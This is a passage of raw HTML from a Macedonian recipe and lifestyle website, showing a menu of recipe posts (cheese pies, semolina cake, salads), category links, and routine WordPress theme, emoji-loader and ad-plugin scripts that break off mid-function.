<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "8282";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_mega_menu tdi_15 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6970dcafa9250
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"2c95f029e7","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
